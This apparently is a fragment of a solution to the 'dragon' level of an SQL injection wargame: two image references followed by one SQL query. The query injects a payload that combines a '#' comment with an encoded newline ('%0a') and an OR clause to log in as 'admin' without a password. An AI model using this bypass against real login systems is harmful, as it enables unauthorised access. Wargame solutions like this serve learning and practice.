 select id from prob_dragon where id='guest'# and pw=''%0a and pw='' || id='admin'